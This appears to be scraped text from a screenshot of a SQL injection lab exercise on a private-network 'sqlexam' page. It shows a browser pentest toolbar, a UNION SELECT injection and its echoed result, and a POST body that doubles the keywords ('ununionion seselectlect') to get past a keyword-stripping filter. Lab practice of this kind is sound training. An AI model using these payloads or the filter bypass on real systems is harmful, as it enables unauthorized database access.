 your input data are: -1' union select 4,5,6#
Array ( [0] => 4 [1] => 5 [2] => 6 )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Record
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.179.60/sqlexam/examine2.php
enctype
Enable POST application/x-www-form-urlencoded
Body
id=-1' ununionion seselectlect 4,5,6#